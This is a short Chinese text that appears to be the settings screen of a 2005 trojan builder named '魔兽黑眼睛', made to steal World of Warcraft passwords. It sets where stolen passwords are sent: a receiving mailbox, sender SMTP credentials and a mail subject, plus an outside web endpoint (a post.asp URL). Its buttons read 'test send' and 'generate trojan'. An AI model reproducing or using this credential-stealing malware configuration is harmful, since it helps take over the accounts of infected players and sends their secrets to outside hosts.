 魔兽黑眼睛 [2005.10.5]
收信配置 安装配置
邮箱收信：
收取密码信箱： test123@tom.com
发送密码信箱： test@tom.com
发送信箱Smtp： smtp.tom.com
发送信箱账户： test
发送信箱密码： 12345678
发送邮件主题： 魔兽世界邮件
网站收信：
Http网站地址：
http://www.bkeyes.com/mssj/post.asp
可以使用邮箱和网站同时收信。
不想使用的，把编辑内容清空即可。
测试发信 生成木马